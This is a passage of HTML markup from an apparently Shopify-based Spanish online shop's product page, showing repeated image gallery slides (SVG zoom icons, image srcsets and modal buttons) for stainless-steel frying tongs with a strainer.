  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256499003598">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--26385929273682__main-21256498938062"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21256498938062"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256498938062">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-21256498905294"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21256498905294"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256498905294">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-21256498970830"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21256498970830"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26385929273682__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=246 246w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=493 493w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=600 600w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=713 713w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=823 823w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=990 990w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1100 1100w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1206 1206w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1346 1346w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1426 1426w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1646 1646w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21256498970830">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26385929273682__main-21256499036366"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26385929273682__main-21256499036366"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
